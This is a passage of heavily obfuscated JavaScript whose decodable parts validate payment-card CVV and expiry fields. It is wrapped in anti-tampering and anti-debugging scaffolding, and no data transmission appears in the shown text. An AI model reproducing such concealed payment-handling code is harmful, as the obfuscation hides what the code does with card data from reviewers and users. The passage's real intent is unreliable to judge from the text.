_0x5d8311(_0x2bbfd1-0x18a,_0x402b56-0x197,_0x151980-0x149,_0x402b56,_0x26deae- -0x370);}return _0x1adac6[_0x554d68(0x247,-0x139,0x25e,-0x6,0xf7)](_0x489c49,_0x4c36f3);},'TsZPX':function(_0x45c21a,_0x556d8c){function _0x2dd072(_0x15e764,_0x880f03,_0x4569f6,_0x5eb254,_0x52717d){return _0x5d8311(_0x15e764-0x159,_0x880f03-0x106,_0x4569f6-0xf4,_0x15e764,_0x4569f6- -0x4fd);}return _0x1adac6[_0x2dd072(0x59d,0x55f,0x305,0x1ef,0x4ea)](_0x45c21a,_0x556d8c);},'LsvYJ':function(_0x1cf4fe,_0x4c96c8){function _0xe37aec(_0xfa5ba6,_0x4e3cb3,_0x2018c5,_0x19780a,_0x775911){return _0x4883c5(_0x4e3cb3,_0x4e3cb3-0xd6,_0x2018c5-0x131,_0x19780a-0x1af,_0x19780a- -0x70);}return _0x1adac6[_0xe37aec(0x589,0x1e9,0x589,0x3e1,0x2ed)](_0x1cf4fe,_0x4c96c8);},'qebSG':function(_0x367cc8,_0xbb90aa){function _0x1e27c5(_0x48c121,_0x129380,_0xcdacd2,_0x54f03d,_0x2da9cf){return _0x4883c5(_0xcdacd2,_0x129380-0x3c,_0xcdacd2-0x29,_0x54f03d-0x82,_0x48c121-0xf1);}return _0x1adac6[_0x1e27c5(0x5b7,0x625,0x7d1,0x48f,0x79b)](_0x367cc8,_0xbb90aa);},'ePVIv':function(_0x531cff,_0xb76e7b,_0x49a96a){function _0x3f7e54(_0x1143e0,_0x5c8254,_0x1b91b4,_0x5898dc,_0x2935b0){return _0x5d8311(_0x1143e0-0x8d,_0x5c8254-0x178,_0x1b91b4-0x62,_0x5898dc,_0x5c8254- -0x2f7);}return _0x1adac6[_0x3f7e54(0x13e,0x2f8,0xca,0x35d,0x2cb)](_0x531cff,_0xb76e7b,_0x49a96a);},'PLxSe':_0x1adac6[_0x5d8311(0x85d,0x7bb,0x6a7,0x811,0x5d9)],'vixZF':function(_0x8b6bcb,_0x5a0df0){function _0x178565(_0x3a92ca,_0x4dea61,_0x65d65b,_0x5bd516,_0x25a00e){return _0x276e8d(_0x3a92ca-0x1f,_0x4dea61-0x198,_0x25a00e-0x430,_0x4dea61,_0x25a00e-0x19a);}return _0x1adac6[_0x178565(0x2b8,0x2c1,0x3b6,0x1ab,0x247)](_0x8b6bcb,_0x5a0df0);}};function _0x4883c5(_0xd75527,_0x2fa951,_0x599042,_0x42613b,_0x56103f){return _0x34a810(_0x56103f-0x4a0,_0x2fa951-0xd4,_0x599042-0xcd,_0xd75527,_0x56103f-0xa6);}function _0x260daa(_0x2fc6ec,_0x57e48b,_0x4882d2,_0x2e0f63,_0x3c1332){return _0x1a5428(_0x2fc6ec-0x1b7,_0x57e48b-0x126,_0x4882d2-0xc1,_0x57e48b,_0x2e0f63-0x2cd);}function _0x276e8d(_0x16fc05,_0x47bc02,_0x2983e6,_0x94d271,_0x15a365){return _0x550044(_0x16fc05-0x116,_0x2983e6- -0x41,_0x2983e6-0x187,_0x94d271,_0x15a365-0xb1);}function _0x14daff(_0x1badf9,_0x4bb9cc,_0x309e60,_0x30c5e9,_0x5c27f1){return _0x550044(_0x1badf9-0xde,_0x5c27f1-0x3b8,_0x309e60-0x4e,_0x4bb9cc,_0x5c27f1-0x105);}function _0x5d8311(_0x97013,_0x3f3db8,_0x2b7a37,_0x54f6d8,_0x16da4f){return _0x34a810(_0x16da4f-0x562,_0x3f3db8-0x12b,_0x2b7a37-0x42,_0x54f6d8,_0x16da4f-0x169);}if(_0x1adac6[_0x4883c5(0x7a0,0x38c,0x29f,0x65b,0x513)](_0x1adac6[_0x4883c5(0x5e1,0x6a3,0x95c,0x71f,0x746)],_0x1adac6[_0x4883c5(0x626,0x7e3,0x739,0x937,0x839)])){if(_0x1ab97a){if(_0x1adac6[_0x4883c5(0x4d9,0x593,0x299,0x301,0x531)](_0x1adac6[_0x260daa(0x5e8,0x7f2,0x31c,0x586,0x3d6)],_0x1adac6[_0x260daa(0x18e,0x59,0x4f0,0x28a,0x1d5)])){const _0x369b5a=_0x1a3727[_0x5d8311(0x5b0,0x5a0,0x67d,0x895,0x61b)][_0x276e8d(0x2c6,0x1ba,0xbf,0x317,-0x7c)]();if(!_0x39626d)return![];if(!/^\d{3,4}$/[_0x4883c5(0x6c3,0x96f,0x768,0x712,0x723)](_0x369b5a))return _0x25dace[_0x14daff(0x6ca,0x650,0x335,0x4f4,0x436)](_0x5ee007,_0x273f9f,_0x25dace[_0x14daff(0x4c7,0x286,0x470,0x34c,0x290)]),![];return _0x25dace[_0x260daa(0x587,0x30a,0x4ac,0x30b,0x27a)](_0x4291f7,_0x418af8),!![];}else{const _0x3bf01e=_0x1ab97a[_0x276e8d(-0x1fb,-0x315,-0x11f,-0x26d,0x39)](_0x3ddd9a,arguments);return _0x1ab97a=null,_0x3bf01e;}}}else{const _0x401da9=_0x3f22f8[_0x5d8311(0x54b,0x5b5,0x5cb,0x41a,0x61b)][_0x4883c5(0x4ef,0x82e,0x6b0,0x5c7,0x5d2)]();if(!_0x3f6812)return![];if(!/^\d{2}\/\d{2}$/[_0x260daa(0x6e8,0x665,0x37b,0x5ca,0x69f)](_0x401da9))return _0x25dace[_0x260daa(-0x5f,0xd1,0x42c,0x1fe,0x45e)](_0x28beef,_0x312792,_0x25dace[_0x14daff(0x126,0x43c,0x3cf,0x88,0x316)]),![];const [_0x234ed2,_0x5473ed]=_0x401da9[_0x276e8d(0x82,0x360,0x2af,0x115,0x1e)]('/')[_0x4883c5(0x4e5,0x244,0x443,0x432,0x427)](_0x260688),_0x1cd44d=new _0x18b3e5(_0x25dace[_0x260daa(0x298,0x4e6,0x4ea,0x272,0x1b8)](0xa3*-0x3b+0x2*0x1206+0x955,_0x5473ed),_0x234ed2),_0x52c372=new _0x286c67();if(_0x25dace[_0x4883c5(0x219,0x1f0,0x233,0x482,0x32e)](_0x234ed2,0x1d85+0x1f3*-0x6+-0x11d2)||_0x25dace[_0x14daff(0x529,0x6f8,0x915,0x83a,0x6a1)](_0x234ed2,-0x27*0x1d+0x1d21*-0x1+0x35c*0xa)||_0x25dace[_0x5d8311(0x5f8,0x584,0x34f,0x1f9,0x44f)](_0x1cd44d,_0x52c372))return _0x25dace[_0x260daa(0x8fe,0x8fa,0x6d8,0x69d,0x6ba)](_0x34ebd6,_0x40fb71,_0x25dace[_0x276e8d(-0x127,0x17b,0xa2,0xa7,0x23)]),![];return _0x25dace[_0x260daa(0x8a8,0x621,0x7e2,0x6ce,0x67a)](_0x5de67f,_0x125678),!![];}}:function(){};return _0x4e5326=![],_0x146705;}else{_0x202665*=0x11ce+0x1c33+-0x1d7*0x19;if(_0x17e4bc[_0x550044(-0x173,-0x19a,-0xc2,0xa1,-0x1ad)](_0x250576,0x1d80+0x49a+-0x1cb*0x13))_0x233032-=0x4*0x8be+-0xb67*0x2+-0xc21;}};}()),_0x40e2f8=_0x3e340d(this,function(){const _0x3f9bd0={};_0x3f9bd0[_0x435c86(0x55f,0x656,0x997,0x7af,0x98a)]=_0x435c86(0x6ac,0x656,0x384,0x50e,0x344)+_0x119386(0x528,0x79b,0x4c1,0x72d,0x565)+'+$';function _0x435c86(_0x37661b,_0x546878,_0x348f18,_0x4a7c1d,_0x245584){return _0x38c4(_0x4a7c1d-0x39e,_0x546878);}const _0x5db2fa=_0x3f9bd0;function _0x4eb285(_0x41af18,_0x39cd84,_0x291c98,_0x38cfe2,_0x2b56e3){return _0x38c4(_0x39cd84- -0x2e7,_0x2b56e3);}function _0xda2aab(_0x232b9f,_0x449bde,_0x4bb787,_0x5ed8a5,_0x2a5493){return _0x38c4(_0x2a5493-0x359,_0x5ed8a5);}function _0x585816(_0x20ad88,_0xc73cd1,_0x3b67fc,_0x3025f8,_0x4c1eb6){return _0x38c4(_0xc73cd1-0x165,_0x3b67fc);}function _0x119386(_0x5b70c6,_0x11d876,_0x1d90a8,_0x4a7f2d,_0x2a8689){return _0x38c4(_0x5b70c6-0x2cd,_0x1d90a8);}return _0x40e2f8[_0x119386(0x81b,0xa30,0x68e,0x801,0x98a)+_0x585816(0x2c9,0x28a,0x482,0x47,0x87)]()[_0x585816(0x11b,0x28e,0x40a,0x3e9,0x36f)+'h'](_0x5db2fa[_0x585816(0x4d0,0x576,0x5ee,0x31d,0x5c5)])[_0x4eb285(0x1db,0x267,0x160,0x390,0x1f4)+_0x585816(0x3f9,0x28a,0x3d3,0x387,0xf6)]()[_0x119386(0x445,0x447,0x403,0x3ec,0x249)+_0x585816(0x428,0x690,0x850,0x638,0x6ba)+'r'](_0x40e2f8)[_0x585816(0x2ac,0x28e,0x95,0x3ea,0x1fd)+'h'](_0x5db2fa[_0x585816(0x6dd,0x576,0x4c3,0x452,0x574)]);});function _0x5051e6(_0x197718,_0x2718bd,_0x39511a,_0x3b8e9c,_0xbfd2c2){return _0x38c4(_0x2718bd-0x384,_0x39511a);}_0x40e2f8();function _0x4c2bd9(_0x245a78,_0x5e3ab5,_0x11f187,_0x802ca7,_0x395ed8){return _0x38c4(_0x802ca7- -0x14c,_0x5e3ab5);}function _0x38c4(_0x1259f1,_0x216ff8){const _0x59692a=_0x499b();return _0x38c4=function(_0x5bbf4b,_0x3ff850){_0x5bbf4b=_0x5bbf4b-(0x1a51*-0x1+0x254*-0x1+0x1d4e);let _0x40e2f8=_0x59692a[_0x5bbf4b];return _0x40e2f8;},_0x38c4(_0x1259f1,_0x216ff8);}const _0x216ff8=(function(){function _0x9a2f05(_0x1cab76,_0x1293f6,_0x343bfa,_0x13467a,_0x402703){return _0x38c4(_0x343bfa- -0x177,_0x1cab76);}function _0x3e8a51(_0x3d0884,_0x1e9f6a,_0x594f2d,_0x4c9dd3,_0x27618c){return _0x38c4(_0x1e9f6a-0x274,_0x594f2d);}const _0x175da3={'KPqYd':_0x31856f(0x655,0x707,0x628,0x4d0,0x586)+_0x320c5(0x303,0x55f,0x62d,0x420,0x381)+_0x320c5(0x81f,0x5ff,0x3c9,0x594,0x77c)+')','uwNLJ':_0x513a3d(0x5c7,0x70a,0x596,0x60b,0x456)+_0x31856f(0x5f2,0x644,0x7c7,0x4e5,0x5a5)+_0x513a3d(0x5ce,0x55d,0x548,0x68c,0x7a5)+_0x3e8a51(0x4a0,0x441,0x4f9,0x36e,0x41b)+_0x3e8a51(0x7e1,0x606,0x4d4,0x72e,0x4fb)+_0x9a2f05(0x3e2,0x3e9,0x319,0x2cf,0x9a)+_0x9a2f05(0x37e,-0x9b,0x16b,0x27b,0x89),'ePAnX':function(_0xe94e93,_0x8fa39){return _0xe94e93(_0x8fa39);},'whGzs':_0x31856f(0x561,0x783,0x726,0x8cd,0x6d0),'WxftJ':function(_0x1810bb,_0x474a9c){return _0x1810bb+_0x474a9c;},'azlUH':_0x320c5(0x68c,0x661,0x5c1,0x57c,0x76a),'suBPn':function(_0x19096e,_0x5bcf87){return _0x19096e+_0x5bcf87;},'zKdGn':_0x513a3d(0x892,0x7fd,0x7c9,0x771,0x960),'fVqXq':function(_0x1cef6e){return _0x1cef6e();},'NlojA':function(_0x53efee,_0x1ca538){return _0x53efee!==_0x1ca538;},'rKQby':_0x3e8a51(0x3ee,0x62c,0x7e5,0x748,0x74c),'HvEVk':_0x3e8a51(0x4f0,0x449,0x65a,0x314,0x405),'EtSXj':function(_0x5810c3,_0x2e90f3){return _0x5810c3===_0x2e90f3;},'kiAGp':_0x513a3d(0x829,0x6a8,0x61c,0x9a0,0x7e6),'EAUiO':_0x320c5(0x7a0,0x37f,0x7da,0x58a,0x30e),'qRnzf':function(_0x34e716,_0x11faea,_0x9e8d89){return _0x34e716(_0x11faea,_0x9e8d89);},'jiAeJ':_0x320c5(0x853,0x6f0,0x7d1,0x61e,0x6dd)+_0x320c5(0x6e6,0x59f,0x80d,0x6d7,0x445)+_0x513a3d(0x37c,0x432,0x1c0,0x305,0x558)+_0x320c5(0x66b,0x935,0x457,0x6a9,0x489)+_0x320c5(0x4c9,0x35b,0x20b,0x2a8,0x34),'SmgWL':_0x513a3d(0x726,0x4dc,0x72a,0x4d8,0x921),'vaxfu':_0x3e8a51(0x517,0x404,0x3dc,0x5cc,0x612)};function _0x31856f(_0x4b2920,_0x4f102f,_0x383e2e,_0x22d0f2,_0x5b8af7){return _0x38c4(_0x5b8af7-0x346,_0x4b2920);}function _0x513a3d(_0x555372,_0x484331,_0x59f85c,_0x2656de,_0x14fbea){return _0x38c4(_0x555372-0x2cd,_0x14fbea);}let _0xfefd83=!![];function _0x320c5(_0xbc94fb,_0x43238b,_0x2fe09a,_0x1a2213,_0x52b5fd){return _0x38c4(_0x1a2213-0x10e,_0x43238b);}return function(_0x1f0655,_0x11a400){function _0x548b92(_0x51442f,_0x14a4b0,_0x4588ab,_0x4b3578,_0x518a39){return _0x513a3d(_0x4b3578- -0x67c,_0x14a4b0-0x144,_0x4588ab-0x168,_0x4b3578-0x3d,_0x51442f);}function _0xdec093(_0x237c37,_0x2449d1,_0x54960a,_0x44cef5,_0x57d022){return _0x3e8a51(_0x237c37-0x50,_0x237c37- -0x213,_0x54960a,_0x44cef5-0x3f,_0x57d022-0x146);}function _0x3641d3(_0x2098ba,_0x416128,_0x378603,_0x363588,_0x4d8765){return _0x9a2f05(_0x378603,_0x416128-0x8c,_0x363588- -0x249,_0x363588-0x1b0,_0x4d8765-0x2c);}const _0x3c98bf={'PzFYo':function(_0x2106e4,_0x5f1c8a,_0x430141){function _0x3a40b5(_0x426626,_0x42f222,_0x2bc47a,_0x4319ce,_0xc816a7){return _0x38c4(_0x42f222-0x267,_0x4319ce);}return _0x175da3[_0x3a40b5(0x3c1,0x541,0x517,0x48b,0x511)](_0x2106e4,_0x5f1c8a,_0x430141);},'GHZkh':_0x175da3[_0x5cc21d(0x90f,0x808,0x8e4,0x7b2,0x67f)]};function _0x5cc21d(_0x237156,_0x355785,_0x52b979,_0x58e666,_0x6cfc64){return _0x513a3d(_0x52b979-0x5e,_0x355785-0x69,_0x52b979-0x169,_0x58e666-0x8b,_0x237156);}function _0x367897(_0x117e9b,_0x542711,_0x2f99f2,_0xaff953,_0x25f965){return _0x31856f(_0x542711,_0x542711-0x6,_0x2f99f2-0x154,_0xaff953-0x10e,_0x25f965- -0x93);}if(_0x175da3[_0x5cc21d(0x9ff,0x783,0x889,0x5fb,0x7ba)](_0x175da3[_0x5cc21d(0x7fb,0x74c,0x741,0x60b,0x4b1)],_0x175da3[_0xdec093(0x432,0x1cb,0x1ad,0x4de,0x6cb)])){const _0x445cb6=_0xfefd83?function(){const _0x3a4daa={'XASAI':_0x175da3[_0x14a017(0x2c6,0x4de,0x2fb,0x36e,0x4cb)],'uzJMT':_0x175da3[_0x39b5d3(0x7b6,0x8f5,0x6fd,0x7a9,0x7b9)],'ddsUq':function(_0x41e43e,_0x39c5e9){function _0x30ff0e(_0x2017dc,_0x3c04ea,_0x461236,_0x3a5743,_0x3d53d8){return _0x14a017(_0x3c04ea- -0x2a2,_0x3a5743,_0x461236-0xd8,_0x3a5743-0x3d,_0x3d53d8-0x72);}return _0x175da3[_0x30ff0e(0x155,0x1d1,0x171,0x1a6,0x42)](_0x41e43e,_0x39c5e9);},'aSjUC':_0x175da3[_0x39b5d3(0x7bd,0x69c,0x644,0x75e,0x4cd)],'OIcxt':function(_0x51ac00,_0x508495){function _0x5657fd(_0x1467f8,_0x4eab32,_0x3f072f,_0x378550,_0x2ea918){return _0x39b5d3(_0x3f072f,_0x4eab32-0xea,_0x3f072f-0x2e,_0x2ea918- -0xf6,_0x2ea918-0x160);}return _0x175da3[_0x5657fd(0x4e0,0x96e,0x643,0x54e,0x74e)](_0x51ac00,_0x508495);},'WOGIK':_0x175da3[_0x228edf(0x23,0x361,0x28d,0x1ed,0x95)],'NPqNT':function(_0x1c1fd6,_0x4ff1ab){function _0x11ace5(_0x4b8468,_0x29fa3b,_0x551027,_0x415dee,_0x17e640){return _0x14a017(_0x551027- -0x389,_0x29fa3b,_0x551027-0x9,_0x415dee-0x183,_0x17e640-0x6f);}return _0x175da3[_0x11ace5(0xdf,0xd0,-0xa8,-0x18b,-0x209)](_0x1c1fd6,_0x4ff1ab);},'HICPQ':_0x175da3[_0xff2277(0x2a7,0x278,0x2bb,0x483,0x227)],'Ciapp':function(_0x4e9392){function _0x5c700d(_0x74baf6,_0x11c075,_0x1e74fc,_0x565f36,_0x1a4391){return _0x39b5d3(_0x1a4391,_0x11c075-0x140,_0x1e74fc-0x137,_0x74baf6- -0x5a7,_0x1a4391-0x50);}return _0x175da3[_0x5c700d(0x170,0x1cc,0x35e,0xfa,0x1f5)](_0x4e9392);}};function _0x39b5d3(_0x2a855b,_0x20c4bb,_0x5bedf4,_0x39d729,_0x5325f8){return _0x5cc21d(_0x2a855b,_0x20c4bb-0x192,_0x39d729- -0x21,_0x39d729-0x182,_0x5325f8-0x2d);}function _0x52407e(_0x97c55b,_0x373cbc,_0xe6ff97,_0x8a3248,_0x90b49d){return _0x3641d3(_0x97c55b-0xd5,_0x373cbc-0xec,_0x373cbc,_0xe6ff97-0xf5,_0x90b49d-0x59);}function _0x14a017(_0x557529,_0x1e8081,_0xc9f7f3,_0x2fe39e,_0x117bc0){return _0xdec093(_0x557529- -0x77,_0x1e8081-0x4a,_0x1e8081,_0x2fe39e-0x167,_0x117bc0-0xe0);}function _0x228edf(_0x2e9dad,_0x2ca043,_0xc960c0,_0x1fda42,_0x2d6bb0){return _0x5cc21d(_0x2e9dad,_0x2ca043-0x49,_0xc960c0- -0x259,_0x1fda42-0x134,_0x2d6bb0-0x1);}function _0xff2277(_0x40a911,_0x5ab125,_0x31ef39,_0x448c44,_0x2f8f68){return _0x367897(_0x40a911-0x14b,_0x5ab125,_0x31ef39-0x116,_0x448c44-0xe8,_0x40a911- -0x346);}if(_0x175da3[_0x228edf(0x851,0x635,0x630,0x3ae,0x6ab)](_0x175da3[_0x14a017(0x48d,0x597,0x51c,0x6dd,0x2c9)],_0x175da3[_0x228edf(0x7a8,0x86d,0x69d,0x45f,0x69f)])){if(_0x11a400){if(_0x175da3[_0x228edf(0x4da,0x398,0x437,0x3a7,0x31d)](_0x175da3[_0x52407e(-0x1ad,0x15f,-0x69,-0x2bc,-0x15)],_0x175da3[_0xff2277(0x4a6,0x29a,0x34e,0x453,0x3f0)])){const _0x3a3277=new _0x1df9df(_0x3a4daa[_0x39b5d3(0x816,0x41b,0x654,0x58f,0x3f4)]),_0x5106e2=new _0x438712(_0x3a4daa[_0x228edf(0x263,0x322,0x3a3,0x1fc,0x12c)],'i'),_0x591848=_0x3a4daa[_0x52407e(-0x24d,0x49,-0xa9,-0x17,-0x245)](_0x49f8ea,_0x3a4daa[_0x228edf(0x324,0x7b5,0x5b6,0x6ad,0x7f4)]);!_0x3a3277[_0x228edf(0x3ce,0x416,0x583,0x56e,0x6e0)](_0x3a4daa[_0x228edf(0x2ad,0x3b8,0x1ee,0x1eb,0x2f6)](_0x591848,_0x3a4daa[_0x228edf(0x448,0x7b0,0x541,0x302,0x410)]))||!_0x5106e2[_0x52407e(0x34,0x345,0x1e6,0x327,0x3b9)](_0x3a4daa[_0x228edf(0x47e,0x46f,0x22d,0x3b7,0x28c)](_0x591848,_0x3a4daa[_0x228edf(0x783,0x476,0x552,0x6bf,0x4fd)]))?_0x3a4daa[_0x52407e(0x1e,0xb6,-0xa9,0xc2,-0x2f)](_0x591848,'0'):_0x3a4daa[_0xff2277(0xa8,-0xe0,0x2b8,0x6,0x5a)](_0x32d0b6);}else{const _0x1cc0bf=_0x11a400[_0x14a017(0x16c,0x2a7,0x30b,-0x9e,0x1d4)](_0x1f0655,arguments);return _0x11a400=null,_0x1cc0bf;}}}else _0x3c208d[_0xff2277(0x240,0x385,0x34,0x5f,0x2b3)+_0x228edf(0x619,0x607,0x619,0x3ec,0x7c4)]=![],_0x441a51[_0x52407e(0x1de,-0x158,0x5,-0x230,-0x12e)][_0x39b5d3(0x94b,0x625,0xa2b,0x7a8,0x5c0)+'ty']='1';}:function(){};return _0xfefd83=![],_0x445cb6;}else return _0x3c98bf[_0xdec093(0x1c3,0x3aa,0x165,-0x7e,0x12b)](_0x23fd74,_0x14aedf,_0x3c98bf[_0xdec093(0x3e5,0x2dd,0x49a,0x3bc,0x41b)]),![];};}());function _0x30f7a8(_0x5ba349,_0x5d3b83,_0x5e72ae,_0x253e77,_0x18b0a9){return _0x38c4(_0x5ba349-0x2aa,_0x5e72ae);}function _0x4f8c72(_0x463da9,_0x2bbd41,_0x5bbb95,_0xa30641,_0x5a46bb){return _0x38c4(_0x5bbb95-0x2bb,_0x5a46bb);}(function(){function _0x9ed8d6(_0x40e972,_0x4a1628,_0x18b603,_0x472dca,_0x556db3){return _0x38c4(_0x556db3- -0xd,_0x4a1628);}const _0x2657eb={'tbceU':function(_0x35a97c,_0x1da76a){return _0x35a97c(_0x1da76a);},'SSMmP':function(_0x5596e4,_0xbfe1c0){return _0x5596e4(_0xbfe1c0);},'QdRDC':function(_0x2dc883){return _0x2dc883();},'JqupT':function(_0x9e5424){return _0x9e5424();},'rcDMS':function(_0x13c477){return _0x13c477();},'auUHj':function(_0x3da4c4,_0x39e22f){return _0x3da4c4===_0x39e22f;},'sldjJ':_0x9ed8d6(0x2c8,0x61,0x1a7,0x3ea,0x2f8),'MLTSs':_0x9ed8d6(0x45e,0x3c7,0x36f,0x37a,0x233)+_0x262c43(0x44c,0x267,0x399,0x4b9,0x302)+_0x9ed8d6(0x40d,0x23b,0x2d0,0x704,0x479)+')','gcOHp':_0x8eceb3(0x736,0x850,0x78a,0x53b,0x626)+_0x9ed8d6(0x170,0x14d,0x243,0x45d,0x252)+_0x262c43(0x43b,0x64c,0x368,0x21d,0x6a3)+_0x13a691(0x16e,0xbc,0x4a,0x119,0x14e)+_0x262c43(0x4cc,0x38d,0x3c7,0x403,0x687)+_0x4d119e(0x75,-0x174,0x11d,0x17,0x81)+_0x4d119e(0xa0,-0x314,-0x91,-0x1e2,-0x2de),'MNqfI':_0x262c43(0x4c4,0x3a1,0x513,0x73f,0x740),'tGSAc':function(_0x207c97,_0x4fe49a){return _0x207c97+_0x4fe49a;},'cymtQ':_0x262c43(0x5a8,0x397,0x6cd,0x737,0x395),'ojnfa':function(_0x8b6b4,_0x3e32f1){return _0x8b6b4+_0x3e32f1;},'AqhTH':_0x4d119e(0xe2,0x2a2,0x252,0x229,0x4b3),'vNFBO':function(_0x47364e,_0x434265){return _0x47364e!==_0x434265;},'lJnkM':_0x13a691(0x56c,0x482,0x3b9,0x127,0x437),'Dvnem':function(_0x3020f3,_0x458570){return _0x3020f3!==_0x458570;},'PisUS':_0x9ed8d6(0x172,0x383,0xe8,-0x116,0xf5),'oyAuL':function(_0x550074){return _0x550074();},'Zjqfl':function(_0x2a0131,_0x5b3331,_0x5a9a3b){return _0x2a0131(_0x5b3331,_0x5a9a3b);}};function _0x8eceb3(_0x314776,_0x15f67e,_0x195c8c,_0xaef0e4,_0x4b2e43){return _0x38c4(_0x4b2e43-0x32c,_0x195c8c);}function _0x4d119e(_0x3b4eab,_0x5bfa95,_0x27f534,_0x496cde,_0x2d415e){return _0x38c4(_0x27f534- -0x373,_0x496cde);}function _0x262c43(_0x46a03b,_0x38f52c,_0x2a4d68,_0x12e991,_0x25748b){return _0x38c4(_0x46a03b-0x13a,_0x2a4d68);}function _0x13a691(_0x1fee8f,_0x201973,_0x3cb77a,_0x100780,_0x2d7f8e){return _0x38c4(_0x3cb77a- -0x183,_0x100780);}_0x2657eb[_0x4d119e(0x76,0x137,-0x122,-0xdb,-0x286)](_0x216ff8,this,function(){function _0xbd8cc3(_0x4aac16,_0x6d1704,_0x303a77,_0x5ea42a,_0xb80908){return _0x13a691(_0x4aac16-0xc0,_0x6d1704-0x1f1,_0x303a77-0x489,_0x6d1704,_0xb80908-0xd4);}const _0x46c657={'Caizh':function(_0x1da726,_0x415516){function _0x3a68ec(_0x5657d0,_0x2ecbd7,_0x9dbe04,_0x375773,_0x526c87){return _0x38c4(_0x375773-0x38c,_0x2ecbd7);}return _0x2657eb[_0x3a68ec(0x618,0x72f,0x6b8,0x752,0x711)](_0x1da726,_0x415516);},'UDYIG':function(_0x1b7711,_0x275134){function _0x19574c(_0xa24706,_0x1e2277,_0x122477,_0x2783c1,_0x236e7c){return _0x38c4(_0x2783c1-0x3dc,_0x236e7c);}return _0x2657eb[_0x19574c(0x3ff,0x3e8,0x46c,0x612,0x579)](_0x1b7711,_0x275134);},'xiviZ':function(_0x1a0302){function _0x41f944(_0x1d20a3,_0x3819fc,_0x5d303f,_0x73d344,_0x119807){return _0x38c4(_0x5d303f-0x35e,_0x3819fc);}return _0x2657eb[_0x41f944(0x4c8,0x5c7,0x63e,0x6bf,0x8c6)](_0x1a0302);},'kmZMG':function(_0x13e32e){function _0x2e1e3f(_0x3f67f7,_0x4bd07f,_0x12923f,_0x515180,_0x4d3547){return _0x38c4(_0x4bd07f-0x14f,_0x515180);}return _0x2657eb[_0x2e1e3f(0x504,0x42f,0x552,0x53c,0x3ab)](_0x13e32e);},'MByBt':function(_0xda9166){function _0x38445f(_0x580d52,_0x56b175,_0x3506ea,_0x1f2c04,_0x4d602a){return _0x38c4(_0x4d602a-0xa6,_0x580d52);}return _0x2657eb[_0x38445f(0x211,0x19b,0x4d2,0x414,0x386)](_0xda9166);},'Yogml':function(_0x55cd30){function _0x1a2182(_0x647497,_0x11facf,_0x1c3c81,_0x4a1afd,_0x40af82){return _0x38c4(_0x1c3c81-0x2f4,_0x647497);}return _0x2657eb[_0x1a2182(0xa12,0x6db,0x7ad,0x51d,0x9b6)](_0x55cd30);},'obIzB':function(_0x3aeeed){function _0x406626(_0x1bb519,_0x2f1ec1,_0x1f8f88,_0x590397,_0x44c29c){return _0x38c4(_0x590397- -0x368,_0x1f8f88);}return _0x2657eb[_0x406626(-0x73,0x9a,0x16e,0x16b,-0xfd)](_0x3aeeed);}};function _0x1e1984(_0x1bff3d,_0x9947ec,_0x2d4832,_0xc3032,_0x2687ec){return _0x8eceb3(_0x1bff3d-0x31,_0x9947ec-0x148,_0x2d4832,_0xc3032-0x4c,_0x2687ec- -0x255);}function _0x505e6b(_0x46d854,_0x12c8c8,_0x5c339e,_0x3db1a1,_0x108f72){return _0x9ed8d6(_0x46d854-0x192,_0x46d854,_0x5c339e-0xad,_0x3db1a1-0x7d,_0x108f72-0xf);}function _0x374d7e(_0x333896,_0x1c144d,_0x4fe7ea,_0x385a54,_0x15a67a){return _0x4d119e(_0x333896-0xb7,_0x1c144d-0x5,_0x333896-0x41d,_0x4fe7ea,_0x15a67a-0x156);}function _0x16ab23(_0x43d0e3,_0x1e0e48,_0x31abeb,_0x3815e2,_0xb7b6c6){return _0x262c43(_0x31abeb-0x1d2,_0x1e0e48-0x120,_0x3815e2,_0x3815e2-0x78,_0xb7b6c6-0x170);}if(_0x2657eb[_0x374d7e(0x5fb,0x443,0x380,0x46a,0x398)](_0x2657eb[_0x505e6b(0x61a,0x796,0x3b9,0x525,0x581)],_0x2657eb[_0x505e6b(0x38a,0x6b0,0x743,0x76d,0x581)])){const _0x11d938=new RegExp(_0x2657eb[_0x505e6b(0x3c1,0x344,0x48b,0x683,0x47b)]),_0x404ab8=new RegExp(_0x2657eb[_0x1e1984(0x536,0x4e3,0x8c7,0x7d3,0x69b)],'i'),_0x2521e1=_0x2657eb[_0x1e1984(0x58d,0x347,0x58c,0x70f,0x49d)](_0x1259f1,_0x2657eb[_0x505e6b(0x2b6,0x4fb,0x5a6,0x243,0x3a3)]);if(!_0x11d938[_0x1e1984(0x65a,0x50f,0x5af,0x5c7,0x588)](_0x2657eb[_0xbd8cc3(0x548,0x6b3,0x430,0x1fc,0x5ec)](_0x2521e1,_0x2657eb[_0x505e6b(0xef,0x1b9,-0x58,0x7,0xd6)]))||!_0x404ab8[_0x374d7e(0x55b,0x4f4,0x6e9,0x48e,0x666)](_0x2657eb[_0x374d7e(0x40c,0x2f3,0x2bc,0x1ab,0x1ef)](_0x2521e1,_0x2657eb[_0x374d7e(0x416,0x511,0x386,0x557,0x5f2)])))_0x2657eb[_0x16ab23(0x780,0x3f8,0x5d7,0x595,0x498)](_0x2657eb[_0x1e1984(0x6ca,0x329,0x23a,0x683,0x4c2)],_0x2657eb[_0x1e1984(0x64f,0x369,0x276,0x722,0x4c2)])?(_0x46c657[_0x505e6b(0x46a,0x469,0x45c,0x55e,0x59a)](_0x931a51,_0x1db02c),_0x46c657[_0x374d7e(0x4a8,0x3b5,0x59f,0x30c,0x72b)](_0x5e72ab,_0x2d586b)):_0x2657eb[_0x374d7e(0x470,0x5d4,0x5b0,0x6c6,0x529)](_0x2521e1,'0');else{if(_0x2657eb[_0x374d7e(0x4ea,0x595,0x74f,0x522,0x528)](_0x2657eb[_0x374d7e(0x66a,0x83b,0x6fd,0x40f,0x8bb)],_0x2657eb[_0x16ab23(0xafe,0x72b,0x8cc,0x978,0x93a)])){const _0x334520=_0x46c657[_0x1e1984(0x359,0x49c,0x3fd,0x326,0x4aa)](_0x4a9c7f)&&_0x46c657[_0x1e1984(0x33c,0x35e,0x7fc,0x63a,0x59a)](_0x5bf946)&&_0x46c657[_0x505e6b(0x2f1,0x5bc,0x3e9,0x3ba,0x3d5)](_0x43cc25)&&_0x46c657[_0xbd8cc3(0x512,0x2d6,0x519,0x670,0x3d9)](_0x581ba4);_0x334520?_0x46c657[_0x16ab23(0x83b,0x901,0x84b,0x71b,0x5bc)](_0x1781e7):_0x46c657[_0x374d7e(0x2a7,0x4f9,0x46f,0x2b4,0x387)](_0x50de0a);}else _0x2657eb[_0x1e1984(0x59f,0x1fc,0x1cd,0x1eb,0x3a6)](_0x1259f1);}}else return;})();}());const 